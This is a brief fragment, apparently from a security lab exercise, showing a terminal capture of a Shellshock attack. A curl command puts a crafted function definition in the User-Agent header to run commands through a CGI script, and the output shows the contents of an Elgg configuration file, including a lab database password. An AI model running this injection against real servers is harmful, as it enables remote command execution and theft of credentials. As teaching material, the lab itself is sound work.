 $ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php"
http://10.0.2.69/cgi-bin/test.cgi
... (Lines omitted) ...
/**
* The database password
*
* @global string $CONFIG->dbpass
*/
$CONFIG->dbpass = ’seedubuntu’;
?>